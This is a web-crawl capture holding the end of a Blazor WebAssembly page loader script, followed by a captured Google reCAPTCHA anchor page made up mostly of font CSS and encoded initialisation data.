                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q&co=aHR0cHM6Ly93d3cucm9hZHNjaG9sYXIub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=u5bw1c74ij90
body_size: 49356
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pvBZ7_xDMPIf3DJplwRTkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pvBZ7_xDMPIf3DJplwRTkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pvBZ7_xDMPIf3DJplwRTkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCp8K1HsOFAcKIw7Yewoc+wp7CiMKRw44hwp5Gw57DhcKTCcK7WcKRYDbDlMKdw5Y/FFXCiMOkAH3DqhLDtWLCqlgRfwHCuRTDjU1pOkZIY8OcZMOhw5xoN1jCpRtMA8KGbjZgwo8Hw6bDi8K2MsKwwr3ChsKfw7NEw6ZaNcK/OX/DvcOmZcOnw5TDvwfClcO1wposGsO/GQ7CksOhHVxgHcOLw6TCmQzDoMOgBE4awrPDumbCucOswrzDq8OMRRbDh8KVwoTCvHvCgHYcw6rDvMKDwroyw60uwqzCrsKrwpLDrVfDksKpwpnDn1BBwqhpw5grw5nDusKLQMKBw58JCMOMX8KXaA/CjMKqwpATw7fChBfCmDoPSAzCnicbwoLDgDQRdyfClT7Cp8ODSsK7wo8aWRzDh8KnDkI5w6DCmcOOw4TCtMKDVMOwwpF4NlvCucOtfmMyw5TCvl7ChcKOw6LDvWzDr0XCg8KhamdyO8Ksw7weBnHDs8K6wr4tGmDCvsKBUsKQDiUYDsK/QywnGsKea8KYN2oMc8Kew5LDiMKBGsKAQRALw5/DpyQFw5fCszLDk8K+w6QoAWzCoMKzT8K4BMOUZMKdFTRBw7Amw5XCuxXDhsOcHlTCgMKwwoDDu8KaNcKuPF4gGsKUw6jDpggGeVADwojDpsO6NcOoIkV1JcOywpjDksKuw6tcw5zDksKBNyPDr1Zmcw0ZZMOAw6NzwpzDrlfDqsKWB8OmRMO3SHJ/wphJVzJ2UFp/woMlw57DqsK+K8KIwojDkE/ChMOmNMOew7VJw5ENw7ICbExIdhvDsBdGYsKkwrlSdjzDtsOtYk9hw6NhQcOHKMO0ZycOw7MxJMOcw5bClsKvXQ/Cg8OjCmwzw4QAQy18TMK+wqLCt3BjPMOpw7bCrMKVwp7DkhXChcODw4/DlMOdRMO8woXDvsO/[base64]/Dl2QHw7cERU7ChcOlw6/DvMOawrtzDMOdAcO0L8Ohd8KjwoUDw6QtAcOfw4Qbwo/DlmwMLsO4XMO4F8KMNgPCoMKWNwHCu8KWwpDCsVTCg2MwU8OSwr7ChSwmSBx/wq3CtcOMwo4pw4sCwr3Ckz4ow5/[base64]/DqsKBw4TDhjfCuMKEw5VIw7vDrSBDAF4zPXhAw5Mnw5nClzzCuBvCqVF9w4dUHlo8EyDDt8OfGsOQwr0tIQhoVyPDh8O/TWRfbGQAR8OncMKmIxBKW13CisKbeMKtHmpXR1N1cCI+woPCiw9DJsKZwpXChRXCrTNcw6Qpwo4QEA0fw5DDhmrCpWbDqMKVw41sw6E+R8Ozw6kAwq7CucKIFHLChsO/XcK/[base64]/w4XDncKnYD/Dk8KSw7wECTgpw5h7EMO7bMKNF8KHwpUOwpDDmcOYw59ydcK7w6PDlTMhwojDncKPB8KswoQKK8OwccKwXMOETcOawp3DrwvDjcO/BMOCdEbDqSvDlwswwo9owp3DqVjDti3CgcKvDMKuZBnDtcKkPMK6VMKKahHCnsOzwp3CplpWXsO4EMK+w7PDuz3DlcO3wrLCjsKcZMKyw4rCvsKww4LDsRY7M8Koc8OVMQcecsOPQz/[base64]/BsORw77CoMOLc3/DkMKeQMOxwrEgcMKkw5gHw6jDlTQjS8KLaSd4ZcOKwo17w6PCiA/[base64]/DsXzCssOQck5JSsO/[base64]/IsORw7VuY8K/w6LChMOyDcKRG8Ojw5nCkF4tGSIow4BtcEDDlzrDnnJRwo7DkVxPUMOxw7XDvcOUwqRdw7XChHdeNsKSf8KDwq5sw5TDlsOAwqzCn8KAw7/CucKTTG7DkCxdZcK/NUl9R8OfNMK2wpXDssOtaTrCvXDDn1zCkxNTwrt0w5IYA8O+wrbDqDwaMEF9w4APITxdw4vDm3FTw516w7l/[base64]/DcOEw5hmJRkow4jDhVnDvH7Do8OSNWPDrFcvwr4FE8KHwpAow6tOPsO0D8OfVgkJOR5fw4UXw4bCkjDDqF8Vw4vDh8ORcSshT8OawoTCrQYHw5BdI8OywpPCnMOIwr/[base64]/[base64]/[base64]/[base64]/w5zCvcKTw77Cn8KBYgIbwprCii98IcKJw4DDnC0qFwvDgsKswqgsw6HDvX17AMK9wpzCpiDDqlFFwq/[base64]/DkgAdPMOLLlx8wqTCl8K9w4zDkStzWsO7O8O7w6hzdMOjHFpKw5IiTcKFw7Rgw5g7wq7CuB0Pw7/Dj8O7w5jCk8OHAHkCMcO+Gy/[base64]/Du0dgHjh1wqXDjQc5d2zCucKeLi3DusOTw7dXZkDCoCfCjsOdw5JBwr/DoMKQay/DvcOyw4ExcsKKwo7DiMK3ag8+CVnDkGwGwr9VJsKzB8OhwqcIwqYCw7/CqMOnJMKfw5w3wqTCvcODwqALw6XCiUHDn8KSKXEow7LCiWcHdcKOb8O+w5/Cs8Oxw6fCq2HCpMKvAjw8w6/Co3XDvzzCqW/DvcKXw4QgwqzCucK0wqVxfWtLIsO9E2sVwq7DtgRRSUZMXsOVBMOpwpXDm3Fuwp/Dpx1+w4bDv8KXwpwFwozCsnbCp3fCrsKlbcKvK8ONw5YPwrxpwonDmMOmaXx+cTHCrcK8w4FQw73CswUvw50qM8K/wr7DrMOVQ8O/w7nCkMKEw68ywot/[base64]/Dmy/Dm8K9w7Q6YFFNw5fDg8Kuw7pLLmt2w5/[base64]/wphbbVXDtBnDtTs+wrxew68EwrVfw6k2wqbDmVh2XcOzwrDDrwBiwqXDk13DksKJZMKpw5vDk8OMwpbDnsODw7bDsxfClU5ew7DCm21tE8O+w6E1wobCpRHCs8KrXcKVwrTDiMO4AMKCwolqMj/DhMOSTzteOHFYEU1rbFrDksKfenQHw7hwwrIUOBJfwpnCuMOlRVZQRsOXBQBhJDVPW8Ope8OwJsKoGcKdwpVaw5NV